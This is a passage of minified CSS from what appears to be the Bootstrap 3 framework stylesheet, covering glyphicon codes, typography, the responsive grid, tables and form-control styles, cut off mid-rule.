before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio 